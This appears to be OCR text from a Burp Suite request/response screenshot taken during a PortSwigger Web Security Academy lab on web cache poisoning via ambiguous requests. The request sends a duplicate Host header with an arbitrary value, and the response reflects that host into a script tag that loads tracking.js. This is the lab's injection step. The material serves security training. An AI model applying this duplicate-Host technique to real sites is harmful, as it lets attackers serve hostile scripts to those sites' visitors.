 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0a1f0021044670d7800b30c3001f0057.h1-web-security-academy.net
3 Host: 0a1f0021222222111
4 Cookie: session=51Gwk1mKf1OZv5RGfFaOnksdt6sb9HPr; _lab=
47%7cMC0CFQCDVungzJQZVLpHQ4u9qVNZrFTJZAIUKqqcA5076K7zImNW7%2fjYW9Ox72iLAmX4wFzKQsaYShQaEvnCrdv
MkxWNqsYUgBIXYabPuc9Gx5s7y6QxNbPb8KRSM6%2bwbNPTynZs6U3wzHhlVT7YnUzQMzOmwZ3UtK1N%2bTOdkMhwm6P7j
Q5m
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10907
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//0a1f0021222222111/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a060036043b700380c42f8a0128005c.exploit-server.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/host-header/exploiting/lab-host-header-web-c
ache-poisoning-via-ambiguous-requests'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
33 </g>
34 </svg>
35 </a>